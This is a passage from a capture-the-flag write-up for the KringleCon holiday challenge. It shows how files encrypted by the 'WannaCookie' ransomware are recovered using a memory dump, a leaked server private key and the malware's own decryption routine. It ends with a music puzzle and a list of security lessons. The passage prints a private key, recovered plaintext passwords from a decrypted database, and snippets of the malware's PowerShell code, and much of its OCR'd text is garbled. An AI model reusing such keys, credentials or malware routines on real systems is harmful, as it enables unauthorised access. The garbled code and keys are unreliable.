34903555cc6892b62751b258c5e28d75b1285be3046353eff4d938cfeb2ea04f3e7cd3333d963501543982c927fac78efe675<br>1957b37a34822f52798f996cc1cd2d6e01543136f38scc0affe2285b65926751b62458548b42e25)<br>Hex_Key = 14931b18162cecb38b43ae604f1ar2aac29b2f6d578e7e4db88cfeb2ea04f3e7cd33 |                            |                                |         |
|----------------------------------------------------------------------------------------------------|----------------------------|--------------------------------|---------|
| Id Name PSJobTypeName State                                                                                                    | HasMoreData                | Location                       | Command |
| 53 Job53 BackgroundJob Running<br>Actual key used in enc_dec and Enc_Dec-File func<br>From Enc_Dec-File: KeySize =<br>From Enc_Dec-File: KEY =<br>(LEARING Hex.key and Byte_key!!!                                                                                                    | True<br>tions =            | localhost                      |         |
| 55 Job55 BackgroundJob Running<br>NOT-PAID. Cookie ID = 71674e6c674                                                                                                    | True<br>54c414d4a          | localhost                      |         |
| Calling enc_dec using key = 241 99 147 206 88 18<br>57 Job57 BackgroundJob Running                                                                                                    | 7 105 25 45 46 104<br>True | 84 129 222 194 37<br>localhost |         |

6. After understanding how WannaCookie works, I realized that I should have everything needed to recover the files. Obviously, the symmetric key is not in memory since it is cleared by PowerShell. However, I do have C2's public key (server.crt) and was already able to get its private key (server.key). I should be able to grab the encrypted blob of data (variable "Pub\_key\_encrypted\_key" above) from memory - this would be the 512 bytes representing the encrypted symmetric key.

7. I search for 512 bytes in the provided memory dump, utilizing the power\_dump tool (<u>https://github.com/chrisjd20/power\_dump</u>) which searches through PowerShell variables. I start power\_dump.py using Python. Load the file with "ld powershell.exe\_181109\_104716.dmp", then process it and create

search filters. My two
filters are: it must be
a hex value (matches
"^[a-fA-F0-9]+\$") and it
must have length of 512
bytes (len == 512). I
run the search and find
a potential encrypted
symmetric key. In the
source code, this
represents
Pub\_key\_encrypted\_key
variable.

| 1: MATCHES bo<br>2: LENGTH len                                                                                                    | == Filters ====================================                                                                                                    | ,variable_values>>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| [i] 1 powershe<br>====================================                                                                                | ll Variable Values found!<br>Search/Dump PS Variable Value                                                                                                    | \$ =====================================                                                                                                    |
| COMMAND                                                                                                    | ARGUMENT                                                                                                    | Explanation                                                                                                    |
| print<br>dump<br>contains                                                                                                    | print [all¦num]<br>  dump [all¦num]<br>  contains [ascii_string]                                                                                                    | print specific or all Variables<br>  dump specific or all Variables<br>  Variable Values must contain stri                                                                                                    |
| matches<br>len                                                                                                    | matches "[python_regex]"<br>  len [> < >= <=!=] [bt_size                                                                                                    | ¦ match python regex inside quotes<br>]¦ Variables length >,<,=,>=,<= size                                                                                                    |
| clear                                                                                                    | ¦ clear [all¦num]                                                                                                    | l clear all or specific filter num                                                                                                    |
| : print<br>3cf903522e1a39<br>8464dca05680d5<br>401c2a09fbe24c<br>d0bf8d83218a56<br>91dae5e551cb23<br>b79b756e45776d<br>d47681a7715256 | 66805550e?f?dd51dc?969c?3cfb16<br>31b?a9?16?2d8?b24b?a6d6?2d1d81<br>5833d2c5861139c4b4d314?ab55e6<br>e69309a2bb1?dcede?abfffd065ee0<br>54?2?ac25?d9???22188a946c?5a29<br>29268af1?20bc4999521?d814ffd1e<br>3906a2c29c6d12f9?1 | 63a75a56ebf4aa4a1849d1949005437dc44b<br>1e6c34f42b2f8d7f2b43aab698b537d2df2f<br>71d0cac709d1cfe86860b6417bf019789950<br>491b379be44029ca4321e60407d44e6e3816<br>5e714b668109d75c00100b94861678ea16f8<br>4b6edce9ee57976f9ab398f9a8479cf911d7 |

8. Next, I need to get keys into strictly proper format, with header fields included and base64 encoded. Public key was missing its headers so "-----BEGIN CERTIFICATE-----" and "-----END CERTIFICATE-----" had to be manually added. This format is required to convert the two keys into a PFX private key containing both keys.

| Server.crt                                                                                                    | Priv.key                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>BEGIN CERTIFICATE<br/>MIDXTCCAkWgAwIBAgIJAP6e19cw2sCjMA0GCSqGSIb3DQEBCwUAMEUxCzAJBgNV<br/>BAYTAkFVMRMwEQVDVQQIDApTb21LLVN0YXRIMSEwHwYDVQQKDBhJbnRlcm5ldCBX<br/>aWRnaXRzIFB0eSBMdGQwHhcNMTgwODAzMTUwMTA3WhcNMTkwODAzMTUwMTA3WjBF<br/>MQswCQYDVQQGEwJBVTETMBEGA1UECAwKU29tZSITdGF0ZTEhMB8GA1UECgwYSW50<br/>ZXJuZXQQV2lkZ2l0cy90dHkgTHRMNIBJJANBgqhkiG39wBAQEFAAOCAQ8AMIIB<br/>CgKCAQEAxjjc2VVG1wmzBi+LDNLLYPUeLHhGZYtgjKAye96h6pfrUqcLSvcuC+S5<br/>ywy1kg0rrx/pZh4YXqfbolt77x2AqvjGuRJYwa78EMtHtqq/6njQa3TLUPSpMTC<br/>QM9H0SWF77VgDRSR0PjaoyPATFbS/Pj1ThlqdTwPA0lu4vvXiSKj22080nxY0B<br/>hpxFPnB9Ak669EgeR5NEkz1CiiVXN37A/P7etMiU40s0BipEcBvL6nEAoABlUHi<br/>2WCTBBb9PlhwLdlSY1k7tx5wHzDThJ5P8tdkSBzgrWjYXUfBreddg+AnRVVuKeb<br/>E9Jq6zImCfu8elXjCX80LZP9WZW0QIDAQABo1AwTjAdBgNVH04EFgQUfe0g24f+<br/>kxU1/BN/PpHRuzBYzdEwHwYDVR0jBBgwFoAUfe0g24f+kxU1/BN/PpHRuzBYzdEw<br/>DAYDVR0TBAUwAwEB/ZANBgkqhkiG9w0BAQsFAAOCAQEAhdhDHQvW9Q+Fromk7n26<br/>2eXKTNX1bx22PS201ZW393Z83BRWR0KVfqGCAi9AHg+MB/F0MZfuuLgziJ0TH<br/>QS+vvCn3bi1HCw29w7PFe5CZegaivbaRD0h7V9RHwVfzCG5ddUEGBH3j8q7thrK0<br/>x0mEwvHi/0ar+0sscBide0Gq11hoTn741+gHjRherRvQWJb4Abfdr4kUnAsdxs17<br/>MTXM0f4t4cdWHyeJUH3yBUT6euId9rn76QNi61HjChXjEfza8hpBC40urCKcf0iV<br/>oY/0BXXdxgTygwhAdWmVHPOQ9B5Q9XwgN/wMMtrlPZfy3AW9uGFj/sgJv42xcF<br/>+w==<br/>END CERTIFICATE</pre> | BEGIN PRIVATE KEY<br>MIIEvgIBADANBgkqhki69wBAQEFAASCBKgwggSkAgEAAoIBAQDEiNzZVUbXCbMG<br>L4SM2UtIR4seE1i2CMoJ73qHql+tSpwtK9y4L6znLDLWSAGuvH+lmHhhe9Ui<br>W3vvHYCq+Ma5EljBrvwQy0e2Cr/qeNBrdMtQs9KkxMJAz0fRJYXvtWANFJF5A+Nq<br>j1+jdMVtL8+PV0GWp1PA8D5W7i+9eLkqPbNDxCfFhAGGlHEU+cH0CTob05B5Hk05<br>TPUKKJVc3fsD8/t60yJThCv4GKkRwG8ucQCGAGV0ELNYJMEFV0+WHAt2WxjWTu3<br>HnAfMPsiEnk/y12SwHOCtaNjFR8Gt512D7idFVW4p5sT0mrrMiYJ+7x6VeMIkrw4<br>tk/12LYNAgMBAAECggEAHdIGcJ0X5Bj8qPudx215GuplYan+RHo2dD2GAEj4Eyc<br>0DW4a0HdRaD9MY5AB09GWLI100dyhRxl+f3GLbvD02HFR4dfM00nHGAVLqaW<br>0TfHgb9HPuj78ImDBCEFa2HDUThdulb0sr4RLWQScLbIb582e5p4AtZvpFcPt1fN<br>6Yq5/y0i5VEFR0WuldMbEJN1**xeiJp8UIs5KoL9KH1nj2CEgZV0pLZzrsjKr67U<br>3nYMKDemGjHanYVKF1pzv/rardUnS8hG6JGy2V91PpLE2I0L++tGopKmUz2V0m<br>Vf7sl5LMwEss1g3x8g0h2150ps9Y9zh5JhzBktYAQKBgQD1+w+Kf5b3qZREVvs9<br>uGma1cj6Nzdzr+7EB0WZumjy5WWPr5e05Ld4lTcFdaXoULEHkE0ej7H8M+dKG2<br>Em3za3NiAIX89Ucve1rXYV0Bv+KMYItVHWchdiH64E0jsWrc8co9WNgKIXLQtG<br>4iBpErVctb0cj]lv1zXgUiyTQKBgQDaxRoQ0lzgjElDG/T3VsC81j06jdatRpXB<br>0WR8/4M8/vRAL8LB834ZKhnSNyzgh9NSG9/TAB9qJ3+4RY1UU0VINk+8t863498<br>/P4sKNLPQio4Ld3LfnT92xpZUIhYfyRPQ2prcim2c173KDMFc0GgXTezDCa1h64Q<br>8iskC4iSwQKBgQCwq3f40HyqNE9YVRLmRhryUIIqB1i+qP5ftySHngY4okwerE<br>KcHw3VaJVM9J17Atk4ma1+v3Fh010H5qh9J5witRDKFZ7JV0Ka4QDN4quTcSc4<br>eP1RgCE5z0w0efyrybH9pXwrNTNSEJ7tXmbK8azcdIwSGsqQKeNs6qBS0KBgH1v<br>sC9Ds+D1GqrN/dtr9tWkIbwJXa8KtDRV2fP7XAQroe6H0esnmp5x7eZgyjtVx<br>moCJympCYqT/WFXTSQUJgd0uMF1LcbH2re1ZY0K5PIGCFTn1TyLrY7/nmBKky<br>DsuzrLkbU50xXn2HcjvG148VJYJTVJNLUSK7jBA0GBAMMxIQ7+9Y7/nmBKky<br>DsuzrLkbU50xXn2HcjvG148BJYJYDYJNLUSK7jBA0GBAMMxIQ7+9Y7/nmBKky<br>DsuzrLkbU50xXn2HcjvG148BJYJYDYJNLUSK7jBA0GBAMKIO7+9Y7/nmBKky<br>DsuzrLkbU50xXn2HcjvG148BJYJYDYJNLUSK7jBA0GBAMMxIQ7+9Y7/nmBKky<br>DsuzrLkbU50xXn2HcjvG148BJWJXTDYJNLUSK7jBA0GBAMMxIQ7+9Y7/nBKky<br>DsuzrLkbU50xXn2HcjvG148BJWJXTDYJNLUSK7jBA0GBAMKIQ7+9Y7/nBKky<br>DsuzrLkbU50xXn2HcjvG148BJWJXTDYJNLUSK7jBA0GBAMKIQ7+9Y7/nBKky<br>DsuzrLkbU50xXn2HcjvG148BJWJXTDYJNLUSK7jBA0GBAMKIQ7+9Y7/nBKky<br>DKB97ZVV00eQ5niYe64yBaImHH+6NVBIFd0GJ5VhzaBJy00k+Kn0nvVYbrGBq<br>UdrzXvSwyFuUIQBLHHWSIEC<br>END P |
|                                                                                                    |                                                                                                    |

9. Using the following command I was able to perform the format conversion (my password had to be set at prompt):

openssl pkcs12 -export -in server.crt -inkey priv.key -out server.pfx

10. Once I had the PFX file, I wrote a decryption function that would decrypt the symmetric key I am looking for.

| 149 | ######### PRIVATE KEY DENCRYPTION - *MY* FUNCTION ####################################                                             |
|-----|----------------------------------------------------------------------------------------------------|
| 150 | <pre>function Priv_Key_Decr([byte[]]Sencrypted_bytes){</pre>                                                                       |
| 151 | <pre>\$cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2("server.pfx","Winter2018")</pre> |
| 152 | <pre>\$ClearText = \$cert.PrivateKey.Decrypt(\$encrypted_bytes, \$true)</pre>                                                      |
| 153 | return \$(B2H \$ClearText)                                                                                                    |
| 154 | }                                                                                                    |

| PS C:\hacking>                    | <pre>\$enc_hex = "3cf903522e1a3966805b50e7f7dd5</pre>       |
|-----------------------------------|-------------------------------------------------------------|
| PS C:\hacking>                    | <pre>\$enc_bytes = \$(H2B \$enc_hex)</pre>                  |
| PS C:\hacking><br>fbcfc121915d990 | <pre>\$(Priv_Key_Decr \$enc_bytes) cc20a3d3d5d84f8308</pre> |

11. To run it, I assign hex value of the encrypted blob to a variable, convert hex to bytes as needed by my "Priv\_Key\_Decr" function and decrypt - I now have the decryption key!!

12. Once the symmetric key is derived, I perform decryption of files. The decryption script uses malware's own "e\_n\_d" helper function to loop through files and the "e\_d\_file" function to do the AES decryption.

| # File directories                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| [array] \$f_c = \$(Get-ChildItem -PathRecurse -Filter *.wannacookie   where { ! \$PSIsContainer }   Foreach-Object {\$Fullname});    |                                                                                                    |
| <pre>\$f_c = \$(Get-ChildItem -PathRecurse -Filter *.wannacookie   where { ! \$PSIsContainer }   Foreach-Object {\$Fullname});</pre> |                                                                                                    |
| Write-Output <mark>\$f_c</mark>                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| # The Key                                                                                                    |                                                                                                    |
| <pre>\$akey = 'fbcfc121915d99cc20a3d3d5d84f8308';</pre>                                                                              |                                                                                                    |
| Write-Output Sakey                                                                                                    |                                                                                                    |
| <pre>\$akey = \$(H2B \$akey);</pre>                                                                                                  |                                                                                                    |
| Write-Output Sakey                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| <pre># Encrypt/Decrypt (true=encrypt, false=decrypt)</pre>                                                                           |                                                                                                    |
| e_n_d \$akey \$f_c \$false;                                                                                                    |                                                                                                    |
|                                                                                                    | <pre># File directories[<br/>[array]5f_cc = \$(Get-ChildItem -PathRecurse -Filter *.wannacookie   where { ! \$PSIsContainer }   Foreach-Object {\$Fullname});<br/>\$f_c = \$(Get-ChildItem -PathRecurse -Filter *.wannacookie   where { ! \$PSIsContainer }   Foreach-Object {\$Fullname});<br/>Write-Output \$f_c<br/># The Key<br/>\$akey = 'fbcfc121915d99cc20a3d3d5d84f8308';<br/>Write-Output \$akey<br/>\$akey = \$(H28 \$akey);<br/>Write-Output \$akey<br/># Encrypt/Occrypt (true=encrypt, false=decrypt)<br/>e_n_d \$akey \$f_c \$fralse;</pre> |

13. Once the password database file is decrypted, I use Python to query for some passwords:

| 樻 dump | _db.py ×                                        | <pre>(u'alabaster.snowball', u'CookiesR0cK!2!#', u'active directory') (u'alabaster@kringlecastle.com', u'KeepYourEnemiesClose1425', u'<u>www.toysrus.com</u>')</pre>              |
|--------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1      | <pre>import sqlite3</pre>                       | <pre>(u'alabaster@kringlecastle.com', u'CookiesRLyfe!*26', u'netflix.com') (u'alabaster.snowball', u'MoarCookiesPreeze1928', u'Barcode Scanner')</pre>                            |
| 2      |                                                 | <pre>(u'alabaster.snowball', u'ED#ED#EED#EF#G#F#G#ABA#BA#BA#B', u'vault') (u'alabaster@kringlecastle.com', u'PetsEatCookiesT0o@813', u'neopets.com')</pre>                        |
| 3      | # Upen DB                                       | <pre>(u'alabaster@kringlecastle.com', u'YayImACoder1926', u'<u>www.codecademy.com</u>')</pre>                                                                                     |
| 5      | c = conn_cursor()                               | <pre>(u'alabaster@kringlecastle.com', u'Woootz4Cookies19273', u'<u>www.4chan.org</u>')<br/>(u'alabaster@kringlecastle.com', u'ChristMasRox19283', u'<u>www.reddit.com</u>')</pre> |
| 6      |                                                 |                                                                                                    |
| 7      | # The Query                                     |                                                                                                    |
| 8      | <pre>c.execute("SELECT * FROM passwords")</pre> | 14. The answer to this challenge is                                                                                                    |
| 9      |                                                 | password                                                                                                    |
| 10     | # Fetch Results                                 |                                                                                                    |
| 11     | rows = c.fetchall()                             |                                                                                                    |
| 12     | Tor r in rows:                                  |                                                                                                    |
| 13     |                                                 |                                                                                                    |
| 15     | # Save + Exit                                   |                                                                                                    |
| 16     | <pre>conn.commit()</pre>                        |                                                                                                    |
| 17     | <pre>conn.close()</pre>                         |                                                                                                    |
|        |                                                 |                                                                                                    |

### **Objective 10: Who Is Behind It All?**

**Question:** Who was the mastermind behind the whole KringleCon plan? And, in your <u>emailed answers</u> please explain that plan.

### **Answer:**

1. To solve the final challenge, I have to get by the Piano door. Alabaster's password looked very similar to those piano notes.

2. I wrote a quick and dirty Python script to validate the sequence before I manually enter it in.



3. Alabaster's password generates an offset error (website feedback) because it is in the key of E, not D as required. Transposition is discussed in the PDF document sent from Holly to Alabaster.

4. So since E is one full key away from D, I need to make all tones drop one key.

To look at it another way, consider a song "written in the key of Bb." If the musicians don't *like* that key, it can be transposed to A with a little thought. First, how far apart are Bb and A? Looking at our piano, we see they are a half step apart. OK, so for each note, we'll move down one half step. Here's an original in Bb: D C Bb C D D D C C C D F F D C Bb C D D D D C C D C Bb

And take everything down one half step for A: C# B A B C# C# C# B B B C# E E C# B A B C# C# C# C# B B C# B A



5. After the piano door is cracked, **Santa** is in the final room and turns out he was behind the "evil" plan! He was just testing me all along.

6. So Hans and the soldiers are actually not the bad guys, soldiers were even disguised elves, they work for Santa, who architected this entire challenge to find a skillful defender for the North Pole. Well done, Santa "The Mastermind" Claus! I would be honored to protect the North Pole for you!

### LESSONS LEARNED

The purpose of this section is to capture some lessons learned throughout doing the challenges as they would apply to the real world of InfoSec. Lessons learned colored blue would apply to blue team (defenders), those colored red are for red team (attackers), and purple apply to both teams.

1. Input validation is critical for any input passed from an end user.

2. Directory listing is typically a bad thing and should always be disabled unless there's a valid reason to have it on for known directories.

3. Be aware of artifacts your utilities are leaving, for instance all changes kept in .vimfile and .git.

4. Do not put credentials into a command line, always use input prompt.

5. Do not put sensitive data such as private keys and passwords into a repository - they can be found even after files have changed.

6. There are usually multiple ways for entry, don't get stuck on one.

7. When you are stuck, read more source code.

8. Misconfiguration of any network service could be deadly.

9. It is beneficial to perform Active Directory audits periodically.

10. Collect logs into a centralized location and write alerts for abnormal behavior such as multiple failed logins from the same source.

11. Do not consider Python shell a secured unescapable environment. There are many ways to bypass controls.

12. Generating errors is a good first step to testing.

13. Do not go into production until development is ready. Any rushed implementation could end up being insecure.

14. Limit error/exception information returned to a bare minimum. For example, web server's "404 Not Found" response should not provide full directory path.

15. DNS Security is as important for detecting and preventing threats as any other common protocol.

16. Randomize malware network traffic - any static value can be easily identified and prevented in all future communications.

17. Analyze malicious files only on a specially dedicated machine, segmented off production network and in no way associated with production systems or accounts.

18. If creating malware kill switch, ensure others can't take control of it.

19. Clear all important variables from memory that are not necessary for operation. Memory can be dumped and those variables obtained.

20. Do not store password database unencrypted.

21. Protect access to your private keys.

22. If machine is infected with malware, grab a memory dump.

23. Do not open cookie recipes or any other macro-enabled documents sent from an unknown source.

24. Do not open unknown CSV files, they may be injected with commands.

25. Use strong passwords, avoiding easily guessable ones such as "Winter2018".

26. Avoid using shared accounts.

### CONCLUSION

In conclusion, I would like to again thank all who put this awesome challenge together and for consistently doing an excellent job with Holiday Hack Challenges year after year! Huge respect for creating quality content and sharing it with the community.

Thank you to all the conference speakers - your talks have given me a great amount of guidance needed to complete the challenges and learn new things! Big thanks to North Pole for providing the perfect venue for the conference with practically no LineCon!

Hats off to Santa for being the mastermind and never actually losing control of Kringle Castle network. Also, thank you Santa for Christmas joy and good will this year!

Thank you for reading this write-up, I hope you found it interesting and... until next year!

